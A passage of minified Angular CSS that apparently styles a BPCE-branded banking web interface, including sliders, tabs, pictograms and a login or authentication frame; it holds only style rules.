.bpce-right-menu-icon[_ngcontent-ltd-c44]{fill:#051b71}}.bpce-menubar-logo[_ngcontent-ltd-c44]{background-image:url(logo-small.65261a9b6eb8217f.svg)}.bpce-menubar-right[_ngcontent-ltd-c44]   li[_ngcontent-ltd-c44]:last-child   .bpce-menubar-item[_ngcontent-ltd-c44]   .bpce-right-menu[_ngcontent-ltd-c44]{background-color:#051b71;color:#fff}.bpce-menubar-mobile[_ngcontent-ltd-c44]   .bpce-menubar-mobile-item-active[_ngcontent-ltd-c44]   .bpce-menubar-mobile-item-label[_ngcontent-ltd-c44], .bpce-menubar-mobile[_ngcontent-ltd-c44]   .bpce-menubar-mobile-item-active[_ngcontent-ltd-c44]   .bpce-menubar-mobile-item-icon[_ngcontent-ltd-c44]{color:#051b71}.bpce-progress-loader-svg-loading-movingCircle[_ngcontent-ltd-c44]{stroke:#051b71}.bpce-progress-loader-number[_ngcontent-ltd-c44]{color:#051b71}.bpce-paginator-navigation-button-selected[_ngcontent-ltd-c44]{background-color:#051b71;color:#fff;cursor:pointer}@media (hover: hover) and (pointer: fine){.bpce-paginator-navigation-button-selected[_ngcontent-ltd-c44]:hover{cursor:auto;cursor:initial}}.bpce-paginator-page-selected[_ngcontent-ltd-c44]{color:#051b71}.bpce-paginator-v2[_ngcontent-ltd-c44] > button.bpce-paginator-v2-button-selected[_ngcontent-ltd-c44]{background-color:#051b71;color:#fff;border-color:#051b71}.ui-pictogram[_ngcontent-ltd-c44]   svg[_ngcontent-ltd-c44]   .primary-fill[_ngcontent-ltd-c44]{fill:#051b71}.ui-pictogram[_ngcontent-ltd-c44]   svg[_ngcontent-ltd-c44]   .secondary-fill[_ngcontent-ltd-c44]{fill:#369ad4}.ui-pictogram[_ngcontent-ltd-c44]   svg[_ngcontent-ltd-c44]   .primary-stroke[_ngcontent-ltd-c44]{stroke:#051b71}.ui-pictogram[_ngcontent-ltd-c44]   svg[_ngcontent-ltd-c44]   .secondary-stroke[_ngcontent-ltd-c44]{stroke:#369ad4}.ui-pictogram.ui-pictogram-reverse[_ngcontent-ltd-c44]   svg[_ngcontent-ltd-c44]   .primary-fill[_ngcontent-ltd-c44], .ui-pictogram.ui-pictogram-reverse[_ngcontent-ltd-c44]   svg[_ngcontent-ltd-c44]   .secondary-fill[_ngcontent-ltd-c44]{fill:#fff}.ui-pictogram.ui-pictogram-reverse[_ngcontent-ltd-c44]   svg[_ngcontent-ltd-c44]   .primary-stroke[_ngcontent-ltd-c44], .ui-pictogram.ui-pictogram-reverse[_ngcontent-ltd-c44]   svg[_ngcontent-ltd-c44]   .secondary-stroke[_ngcontent-ltd-c44]{stroke:#fff}@media (hover: hover) and (pointer: fine){.bpce-radio-label[_ngcontent-ltd-c44]:hover:before{border-color:#051b71}}.bpce-radio-input[_ngcontent-ltd-c44]:checked + .bpce-radio-label[_ngcontent-ltd-c44]:before{border-color:#051b71}.bpce-radio-input[_ngcontent-ltd-c44]:checked + .bpce-radio-label[_ngcontent-ltd-c44]:after{background-color:#051b71}.bpce-rating-radio[_ngcontent-ltd-c44], .bpce-search-trigger-btn[_ngcontent-ltd-c44]{color:#051b71}@media (hover: hover) and (pointer: fine){.bpce-search-erase-btn[_ngcontent-ltd-c44]:hover{color:#051b71}}.bpce-segmented-control[_ngcontent-ltd-c44]:before{border-color:#051b71}.bpce-segmented-control-item[aria-selected=true][_ngcontent-ltd-c44], .bpce-rwd-header[_ngcontent-ltd-c44]   .icon-back[_ngcontent-ltd-c44], li[uiSelectOption][aria-selected=true][_ngcontent-ltd-c44]{color:#051b71}.bpce-select-chip-selected[_ngcontent-ltd-c44]:enabled{color:#051b71;border-color:#051b71;box-shadow:0 0 0 1px #051b71}.bpce-select-chip-selected[_ngcontent-ltd-c44]:enabled ~ .bpce-select-chip-icon[_ngcontent-ltd-c44]{color:#051b71}.bpce-select-v2[_ngcontent-ltd-c44]:focus   ui-icon[_ngcontent-ltd-c44]{color:#051b71}@media (hover: hover) and (pointer: fine){.bpce-select-v2[_ngcontent-ltd-c44]:hover   ui-icon[_ngcontent-ltd-c44]{color:#051b71}.bpce-select-v2.bpce-select-v2-disabled[_ngcontent-ltd-c44]:hover   ui-icon[_ngcontent-ltd-c44]{color:#999}}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]{color:#051b71;padding:0;margin:16px 0 0;height:4px;width:100%;border-radius:2px;-webkit-appearance:none}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]::-webkit-slider-thumb{background-color:#051b71;width:16px;height:16px;margin-top:-6px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-webkit-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;appearance:none;-webkit-appearance:none}@media (hover: none){.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]::-webkit-slider-thumb{width:24px;height:24px;margin-top:-10px;transform:scale(1)!important}}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]::-moz-range-thumb{background-color:#051b71;width:16px;height:16px;margin-top:-6px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-moz-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;-moz-appearance:none;appearance:none;-webkit-appearance:none}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]::-ms-thumb{background-color:#051b71;width:16px;height:16px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-ms-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;appearance:none;-webkit-appearance:none;margin-top:0}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]::-webkit-slider-runnable-track{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]::-moz-range-track{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]::-ms-track{background-color:#ccc;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;color:transparent;background-color:transparent;border:0}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]::-ms-fill-lower{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;background-color:#051b71}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]::-ms-fill-upper{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]::-ms-tooltip{display:none}@media (hover: hover) and (pointer: fine){.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:hover:not(:disabled)::-webkit-slider-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:hover:not(:disabled)::-moz-range-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:hover:not(:disabled)::-ms-thumb{transform:scale(1.5)}}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:focus:not(:disabled){outline:none}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:focus:not(:disabled)::-moz-focus-outer{border:0}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:focus:not(:disabled)::-webkit-slider-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:focus:not(:disabled)::-moz-range-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:focus:not(:disabled)::-ms-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:disabled::-webkit-slider-runnable-track{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:disabled::-moz-range-track{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:disabled::-ms-fill-upper{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:disabled::-webkit-slider-thumb{background-color:#999;cursor:default}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:disabled::-moz-range-thumb{background-color:#999;cursor:default}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:disabled::-ms-thumb{background-color:#999;cursor:default}.bpce-slider-progress[_ngcontent-ltd-c44]{position:absolute;bottom:4px;height:4px;border-radius:2px;background:#051b71;pointer-events:none}.bpce-slider-progress-thumb[_ngcontent-ltd-c44]:before, .bpce-slider-progress-thumb[_ngcontent-ltd-c44]:after{color:#051b71}input[type=range][_ngcontent-ltd-c44]:disabled + .bpce-slider-progress[_ngcontent-ltd-c44]{background-color:#999;cursor:default}input[type=range][_ngcontent-ltd-c44]:disabled + .bpce-slider-progress-thumb[_ngcontent-ltd-c44]:before, input[type=range][_ngcontent-ltd-c44]:disabled + .bpce-slider-progress-thumb[_ngcontent-ltd-c44]:after{color:#333}.ie[_ngcontent-ltd-c44]   .bpce-slider-multi[_ngcontent-ltd-c44]   .bpce-slider-range-container[_ngcontent-ltd-c44]:after{background-color:#ccc;color:transparent;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;background-color:#051b71;content:"";position:absolute;left:0;top:50%;margin-top:-2px;width:100%;z-index:0}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]{color:#051b71;padding:0;margin:16px 0 0;height:4px;width:100%;border-radius:2px;-webkit-appearance:none}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]::-webkit-slider-thumb{background-color:#051b71;width:16px;height:16px;margin-top:-6px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-webkit-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;appearance:none;-webkit-appearance:none}@media (hover: none){.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]::-webkit-slider-thumb{width:24px;height:24px;margin-top:-10px;transform:scale(1)!important}}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]::-moz-range-thumb{background-color:#051b71;width:16px;height:16px;margin-top:-6px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-moz-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;-moz-appearance:none;appearance:none;-webkit-appearance:none}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]::-ms-thumb{background-color:#051b71;width:16px;height:16px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-ms-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;appearance:none;-webkit-appearance:none;margin-top:0}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]::-webkit-slider-runnable-track{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]::-moz-range-track{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]::-ms-track{background-color:#ccc;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;color:transparent;background-color:transparent;border:0}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]::-ms-fill-lower{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;background-color:#051b71}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]::-ms-fill-upper{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]::-ms-tooltip{display:none}@media (hover: hover) and (pointer: fine){.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:hover:not(:disabled)::-webkit-slider-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:hover:not(:disabled)::-moz-range-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:hover:not(:disabled)::-ms-thumb{transform:scale(1.5)}}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:focus:not(:disabled){outline:none}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:focus:not(:disabled)::-moz-focus-outer{border:0}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:focus:not(:disabled)::-webkit-slider-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:focus:not(:disabled)::-moz-range-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:focus:not(:disabled)::-ms-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:disabled::-webkit-slider-runnable-track{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:disabled::-moz-range-track{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:disabled::-ms-fill-upper{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:disabled::-webkit-slider-thumb{background-color:#999;cursor:default}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:disabled::-moz-range-thumb{background-color:#999;cursor:default}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:disabled::-ms-thumb{background-color:#999;cursor:default}.bpce-slider-progress[_ngcontent-ltd-c44]{position:absolute;bottom:4px;height:4px;border-radius:2px;background:#051b71;pointer-events:none}.bpce-slider-progress-thumb[_ngcontent-ltd-c44]:before, .bpce-slider-progress-thumb[_ngcontent-ltd-c44]:after{color:#051b71}input[type=range][_ngcontent-ltd-c44]:disabled + .bpce-slider-progress[_ngcontent-ltd-c44]{background-color:#999;cursor:default}input[type=range][_ngcontent-ltd-c44]:disabled + .bpce-slider-progress-thumb[_ngcontent-ltd-c44]:before, input[type=range][_ngcontent-ltd-c44]:disabled + .bpce-slider-progress-thumb[_ngcontent-ltd-c44]:after{color:#333}.ie[_ngcontent-ltd-c44]   .bpce-slider-multi[_ngcontent-ltd-c44]   .bpce-slider-range-container[_ngcontent-ltd-c44]:after{background-color:#ccc;color:transparent;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;background-color:#051b71;content:"";position:absolute;left:0;top:50%;margin-top:-2px;width:100%;z-index:0}div[_ngcontent-ltd-c44]   #ui-ink-bar[_ngcontent-ltd-c44]{background-color:#051b71}.ui-tabs[_ngcontent-ltd-c44]   .ui-tab[_ngcontent-ltd-c44]:focus{color:#051b71}@media (hover: hover) and (pointer: fine){.ui-tabs[_ngcontent-ltd-c44]   .ui-tab[_ngcontent-ltd-c44]:hover{color:#051b71}}.ui-tabs[_ngcontent-ltd-c44]   .active-tab[_ngcontent-ltd-c44]{color:#051b71}.bpce-tile-selected[_ngcontent-ltd-c44]{border-color:#051b71!important}.bpce-tile-pro[_ngcontent-ltd-c44]{border-color:#051b71}.bpce-tile-pro[_ngcontent-ltd-c44]:after{background-color:#051b71}.ui-ripple[_ngcontent-ltd-c44]{overflow:hidden;position:relative;z-index:-1}.ui-ripple.ui-ripple-unbounded[_ngcontent-ltd-c44]{overflow:visible}.ui-ripple-element[_ngcontent-ltd-c44]{position:absolute;border-radius:50%;pointer-events:none;transition:opacity,transform 0ms cubic-bezier(0,0,.2,1);transform:scale(0);background-color:#051b711a}button.ui-button.outline[_ngcontent-ltd-c44]   .ui-ripple-element[_ngcontent-ltd-c44], button.ui-button.clear[_ngcontent-ltd-c44]   .ui-ripple-element[_ngcontent-ltd-c44]{background-color:#ccc}button.ui-button.tertiary[_ngcontent-ltd-c44]   .ui-ripple-element[_ngcontent-ltd-c44], button.ui-button.quaternary[_ngcontent-ltd-c44]   .ui-ripple-element[_ngcontent-ltd-c44]{background-color:transparent}.bpce-unavailable-custom-img[_ngcontent-ltd-c44]{color:#051b71}.bpce-unavailable-custom-img[_ngcontent-ltd-c44]   .primary-fill[_ngcontent-ltd-c44]{fill:#051b71}.bpce-unavailable-custom-img[_ngcontent-ltd-c44]   .primary-stroke[_ngcontent-ltd-c44]{stroke:#051b71}.bpce-unavailable-custom-img[_ngcontent-ltd-c44]   .secondary-fill[_ngcontent-ltd-c44]{fill:#369ad4}.bpce-unavailable-custom-img[_ngcontent-ltd-c44]   .secondary-stroke[_ngcontent-ltd-c44]{stroke:#369ad4}.bpce-unavailable-custom-img[_ngcontent-ltd-c44]   .background-accent-fill[_ngcontent-ltd-c44], .bpce-unavailable-custom-img[_ngcontent-ltd-c44]   .tertiary-fill[_ngcontent-ltd-c44]{fill:#e6f0f7}.bpce-unavailable-custom-img[_ngcontent-ltd-c44]   .tertiary-stroke[_ngcontent-ltd-c44]{stroke:#e6f0f7}.bpce-unavailable-error-code[_ngcontent-ltd-c44], table[_ngcontent-ltd-c44]   .filter-icon[_ngcontent-ltd-c44]{color:#051b71}.primary-fill[_ngcontent-ltd-c44]{fill:#051b71}.primary-stroke[_ngcontent-ltd-c44]{stroke:#051b71}.secondary-fill[_ngcontent-ltd-c44]{fill:#369ad4}.secondary-stroke[_ngcontent-ltd-c44]{stroke:#369ad4}.tertiary-fill[_ngcontent-ltd-c44]{fill:#e6f0f7}.tertiary-stroke[_ngcontent-ltd-c44]{stroke:#e6f0f7}a[_ngcontent-ltd-c44]{color:inherit;text-underline-position:under}@media (hover: hover) and (pointer: fine){a[_ngcontent-ltd-c44]:hover{color:#051b71}}.support-link.bpce-button-v2[_ngcontent-ltd-c44]    {padding:8px}.authentication_frame[_ngcontent-ltd-c44]{height:100%;width:100%;display:flex;flex-direction:column}.authentication_frame[_ngcontent-ltd-c44]   [_ngcontent-ltd-c44]:focus{outline:none}.authentication_frame.standalone[_ngcontent-ltd-c44]   .left-column[_ngcontent-ltd-c44]{margin:auto;padding-top:40px!important;padding-bottom:40px!important;height:100%}@media (max-width: 959px){.authentication_frame.standalone[_ngcontent-ltd-c44]   .left-column[_ngcontent-ltd-c44]{padding:16px!important}}.authentication_frame.standalone[_ngcontent-ltd-c44]   .left-column[_ngcontent-ltd-c44]   .as-page-container[_ngcontent-ltd-c44]{height:calc(100% - 96px)!important}@media (max-width: 959px){.authentication_frame.standalone[_ngcontent-ltd-c44]   .left-column[_ngcontent-ltd-c44]   .as-page-container[_ngcontent-ltd-c44]{height:calc(100% - 72px)!important}}.authentication_frame.standalone[_ngcontent-ltd-c44]   .right-column[_ngcontent-ltd-c44]{max-height:100vh}@media (max-width: 959px){.authentication_frame.standalone[_ngcontent-ltd-c44]   .right-column[_ngcontent-ltd-c44]{display:none}}@media (min-width: 600px) and (max-width: 959px){.authentication_frame.standalone[_ngcontent-ltd-c44]   .right-column[_ngcontent-ltd-c44]{display:none}}.authentication_frame.standalone[_ngcontent-ltd-c44]   .as-page-title[_ngcontent-ltd-c44]{font-size:21px!important;font-weight:500!important;letter-spacing:-.1px!important;line-height:32px!important;text-align:center}@media (max-width: 959px){.authentication_frame.standalone[_ngcontent-ltd-c44]   .as-page-title[_ngcontent-ltd-c44]{font-size:21px!important;font-weight:500!important;letter-spacing:-.13px!important;line-height:28px!important}}.authentication_frame[_ngcontent-ltd-c44]   .bpce-container[_ngcontent-ltd-c44]{max-width:100%;height:100%;overflow:hidden}.authentication_frame[_ngcontent-ltd-c44]   .bpce-container[_ngcontent-ltd-c44]   .authentication_body[_ngcontent-ltd-c44]{display:flex;max-width:100%;height:100%;background-color:#fff}.authentication_frame[_ngcontent-ltd-c44]   .authentication_img[_ngcontent-ltd-c44]{height:100%}.authentication_frame[_ngcontent-ltd-c44]   .welcome[_ngcontent-ltd-c44]{padding:40px 0}.authentication_frame[_ngcontent-ltd-c44]   .left-column[_ngcontent-ltd-c44]{display:flex;-moz-flex-direction:column;flex-direction:column;overflow:auto;height:100%;padding-top:32px;padding-bottom:32px}@media (max-width: 959px){.authentication_frame[_ngcontent-ltd-c44]   .left-column[_ngcontent-ltd-c44]{padding:16px}}@media (min-width: 600px) and (max-width: 959px){.authentication_frame[_ngcontent-ltd-c44]   .left-column[_ngcontent-ltd-c44]{padding:16px}}.authentication_frame[_ngcontent-ltd-c44]   .left-column[_ngcontent-ltd-c44]   .container[_ngcontent-ltd-c44]{display:flex;-moz-flex-direction:column;flex-direction:column;margin:auto;max-width:448px;height:100%;width:100%;padding-left:16px;padding-right:16px}.authentication_frame[_ngcontent-ltd-c44]   .left-column[_ngcontent-ltd-c44]   .container[_ngcontent-ltd-c44]   .as-page-container[_ngcontent-ltd-c44]{height:100%;outline:0}.authentication_frame[_ngcontent-ltd-c44]   .left-column.saved-user[_ngcontent-ltd-c44]{padding-top:0!important;padding-left:0!important;padding-right:0!important}.authentication_frame[_ngcontent-ltd-c44]   .left-column.saved-user[_ngcontent-ltd-c44]   as-user-banner[_ngcontent-ltd-c44]{width:100%;margin-left:0;margin-bottom:32px}.authentication_frame[_ngcontent-ltd-c44]   .left-column.saved-user[_ngcontent-ltd-c44]   as-user-banner[_ngcontent-ltd-c44]   button[_ngcontent-ltd-c44]{font-size:13px!important}.authentication_frame[_ngcontent-ltd-c44]   .left-column.saved-user[_ngcontent-ltd-c44]   as-user-banner[_ngcontent-ltd-c44]   .change-identifier[_ngcontent-ltd-c44]{margin-right:0;text-decoration:none;width:92px}.authentication_frame[_ngcontent-ltd-c44]   .left-column.saved-user[_ngcontent-ltd-c44]   as-user-banner[_ngcontent-ltd-c44]   .change-identifier[_ngcontent-ltd-c44]   ui-icon-v2[_ngcontent-ltd-c44]{margin-right:8px}.authentication_frame[_ngcontent-ltd-c44]   .right-column[_ngcontent-ltd-c44]{padding-right:0;padding-left:0}.as-page-title[_ngcontent-ltd-c44]{color:#333;font-family:Ubuntu,sans-serif;font-size:21px;font-weight:500;letter-spacing:-.1px;margin-bottom:24px;word-wrap:break-word;line-height:32px!important;text-align:center}@media (max-width: 959px){.as-page-title[_ngcontent-ltd-c44]{font-size:21px;font-weight:500;letter-spacing:-.13px}}@media (min-width: 600px) and (max-width: 959px){.as-page-title[_ngcontent-ltd-c44]{font-size:21px;font-weight:500;letter-spacing:-.13px}}.evitement[_ngcontent-ltd-c44]{position:fixed!important;left:-1000px;z-index:1;top:12px;color:#333}.evitement[_ngcontent-ltd-c44]:focus{left:100px}@media (max-width: 959px){.evitement[_ngcontent-ltd-c44]:focus{font-size:.75rem!important;top:8px;left:80px}}@media (min-width: 600px) and (max-width: 959px){.evitement[_ngcontent-ltd-c44]:focus{font-size:.75rem!important;top:8px;left:80px}}as-user-banner[_ngcontent-ltd-c44]{display:block;background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:inset 0 0 8px 4px #00000009}.icon-change[_ngcontent-ltd-c44]     *{font-size:12px!important}as-maintenance-blocking-message[_ngcontent-ltd-c44]{margin:32px}.close-preventive-message[_ngcontent-ltd-c44]     span{text-decoration:underline}</style><style type="text/css"></style><style>html[_ngcontent-ltd-c145], body[_ngcontent-ltd-c145], div[_ngcontent-ltd-c145], span[_ngcontent-ltd-c145], applet[_ngcontent-ltd-c145], object[_ngcontent-ltd-c145], iframe[_ngcontent-ltd-c145], h1[_ngcontent-ltd-c145], h2[_ngcontent-ltd-c145], h3[_ngcontent-ltd-c145], h4[_ngcontent-ltd-c145], h5[_ngcontent-ltd-c145], h6[_ngcontent-ltd-c145], p[_ngcontent-ltd-c145], blockquote[_ngcontent-ltd-c145], pre[_ngcontent-ltd-c145], a[_ngcontent-ltd-c145], abbr[_ngcontent-ltd-c145], acronym[_ngcontent-ltd-c145], address[_ngcontent-ltd-c145], big[_ngcontent-ltd-c145], cite[_ngcontent-ltd-c145], code[_ngcontent-ltd-c145], del[_ngcontent-ltd-c145], dfn[_ngcontent-ltd-c145], em[_ngcontent-ltd-c145], img[_ngcontent-ltd-c145], ins[_ngcontent-ltd-c145], kbd[_ngcontent-ltd-c145], q[_ngcontent-ltd-c145], s[_ngcontent-ltd-c145], samp[_ngcontent-ltd-c145], small[_ngcontent-ltd-c145], strike[_ngcontent-ltd-c145], strong[_ngcontent-ltd-c145], sub[_ngcontent-ltd-c145], sup[_ngcontent-ltd-c145], tt[_ngcontent-ltd-c145], var[_ngcontent-ltd-c145], b[_ngcontent-ltd-c145], u[_ngcontent-ltd-c145], i[_ngcontent-ltd-c145], center[_ngcontent-ltd-c145], dl[_ngcontent-ltd-c145], dt[_ngcontent-ltd-c145], dd[_ngcontent-ltd-c145], ol[_ngcontent-ltd-c145], ul[_ngcontent-ltd-c145], li[_ngcontent-ltd-c145], fieldset[_ngcontent-ltd-c145], form[_ngcontent-ltd-c145], label[_ngcontent-ltd-c145], legend[_ngcontent-ltd-c145], table[_ngcontent-ltd-c145], caption[_ngcontent-ltd-c145], tbody[_ngcontent-ltd-c145], tfoot[_ngcontent-ltd-c145], thead[_ngcontent-ltd-c145], tr[_ngcontent-ltd-c145], th[_ngcontent-ltd-c145], td[_ngcontent-ltd-c145], article[_ngcontent-ltd-c145], aside[_ngcontent-ltd-c145], canvas[_ngcontent-ltd-c145], details[_ngcontent-ltd-c145], embed[_ngcontent-ltd-c145], figure[_ngcontent-ltd-c145], figcaption[_ngcontent-ltd-c145], footer[_ngcontent-ltd-c145], header[_ngcontent-ltd-c145], hgroup[_ngcontent-ltd-c145], main[_ngcontent-ltd-c145], menu[_ngcontent-ltd-c145], nav[_ngcontent-ltd-c145], output[_ngcontent-ltd-c145], ruby[_ngcontent-ltd-c145], section[_ngcontent-ltd-c145], summary[_ngcontent-ltd-c145], time[_ngcontent-ltd-c145], mark[_ngcontent-ltd-c145], audio[_ngcontent-ltd-c145], video[_ngcontent-ltd-c145]{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article[_ngcontent-ltd-c145], aside[_ngcontent-ltd-c145], details[_ngcontent-ltd-c145], figcaption[_ngcontent-ltd-c145], figure[_ngcontent-ltd-c145], footer[_ngcontent-ltd-c145], header[_ngcontent-ltd-c145], hgroup[_ngcontent-ltd-c145], main[_ngcontent-ltd-c145], menu[_ngcontent-ltd-c145], nav[_ngcontent-ltd-c145], section[_ngcontent-ltd-c145]{display:block}*[hidden][_ngcontent-ltd-c145]{display:none}body[_ngcontent-ltd-c145]{line-height:1}ol[_ngcontent-ltd-c145], ul[_ngcontent-ltd-c145]{list-style:none}blockquote[_ngcontent-ltd-c145], q[_ngcontent-ltd-c145]{quotes:none}blockquote[_ngcontent-ltd-c145]:before, blockquote[_ngcontent-ltd-c145]:after, q[_ngcontent-ltd-c145]:before, q[_ngcontent-ltd-c145]:after{content:"";content:none}table[_ngcontent-ltd-c145]{border-collapse:collapse;border-spacing:0}html[_ngcontent-ltd-c145]{box-sizing:border-box}html[_ngcontent-ltd-c145]   body[_ngcontent-ltd-c145]{color:#333}html[_ngcontent-ltd-c145]   body[_ngcontent-ltd-c145]   button[_ngcontent-ltd-c145]{color:inherit}html[_ngcontent-ltd-c145]   body[_ngcontent-ltd-c145]   strong[_ngcontent-ltd-c145]{font-weight:700}html[_ngcontent-ltd-c145]   body[_ngcontent-ltd-c145]   em[_ngcontent-ltd-c145], html[_ngcontent-ltd-c145]   body[_ngcontent-ltd-c145]   abbr[_ngcontent-ltd-c145]{font-style:italic}*[_ngcontent-ltd-c145], *[_ngcontent-ltd-c145]:before, *[_ngcontent-ltd-c145]:after{box-sizing:inherit}@-webkit-keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}.ui-calendar-view[_ngcontent-ltd-c145]   .ui-calendar-cell[_ngcontent-ltd-c145]   .ui-calendar-cell-button[_ngcontent-ltd-c145]{border:none;background:none;padding:0;cursor:pointer}@keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}.bpce-left-menu-active[_ngcontent-ltd-c145]{font:700 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.2px}@media (min-width: 960px){.bpce-left-menu-active[_ngcontent-ltd-c145]{letter-spacing:0}}.font-big-title[_ngcontent-ltd-c145], .font-edito-title[_ngcontent-ltd-c145], .title-xl[_ngcontent-ltd-c145]{font:500 1.5rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.31px}@media (min-width: 960px){.font-big-title[_ngcontent-ltd-c145], .font-edito-title[_ngcontent-ltd-c145], .title-xl[_ngcontent-ltd-c145]{font:300 3rem/3.5rem Ubuntu,Arial,sans-serif;letter-spacing:-.4px}}.font-headline[_ngcontent-ltd-c145], 